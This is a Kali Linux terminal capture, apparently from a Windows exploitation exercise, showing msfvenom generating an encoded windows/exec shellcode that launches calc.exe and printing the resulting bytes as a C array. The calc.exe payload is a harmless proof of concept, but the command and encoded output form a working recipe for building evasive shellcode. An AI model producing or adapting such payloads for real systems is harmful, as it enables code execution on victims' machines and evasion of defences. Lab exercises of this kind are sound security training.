 ┌──(kali㉿kali)-[~/Desktop/windows_exploitation]
└─$ msfvenom -p windows/exec cmd=calc.exe exitfunc=thread -f c -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xda\xc1\xd9\x74\x24\xf4\xbb\x71\x71\x62\x85\x5e\x2b\xc9\xb1"
"\x31\x83\xee\xfc\x31\x5e\x14\x03\x5e\x65\x93\x97\x79\x6d\xd1"
"\x58\x82\x6d\xb6\xd1\x67\x5c\xf6\x86\xec\xce\xc6\xcd\xa1\xe2"
"\xad\x80\x51\x71\xc3\x0c\x55\x32\x6e\x6b\x58\xc3\xc3\x4f\xfb"
"\x47\x1e\x9c\xdb\x76\xd1\xd1\x1a\xbf\x0c\x1b\x4e\x68\x5a\x8e"
"\x7f\x1d\x16\x13\x0b\x6d\xb6\x13\xe8\x25\xb9\x32\xbf\x3e\xe0"
"\x94\x41\x93\x98\x9c\x59\xf0\xa5\x57\xd1\xc2\x52\x66\x33\x1b"
"\x9a\xc5\x7a\x94\x69\x17\xba\x12\x92\x62\xb2\x61\x2f\x75\x01"
"\x18\xeb\xf0\x92\xba\x78\xa2\x7e\x3b\xac\x35\xf4\x37\x19\x31"
"\x52\x5b\x9c\x96\xe8\x67\x15\x19\x3f\xee\x6d\x3e\x9b\xab\x36"
"\x5f\xba\x11\x98\x60\xdc\xfa\x45\xc5\x96\x16\x91\x74\xf5\x7c"
"\x64\x0a\x83\x32\x66\x14\x8c\x62\x0f\x25\x07\xed\x48\xba\xc2"
"\x4a\xb6\x58\xc7\xa6\x5f\xc5\x82\x0b\x02\xf6\x78\x4f\x3b\x75"
"\x89\x2f\xb8\x65\xf8\x2a\x84\x21\x10\x46\x95\xc7\x16\xf5\x96"
"\xcd\x74\x98\x04\x8d\x54\x3f\xad\x34\xa9";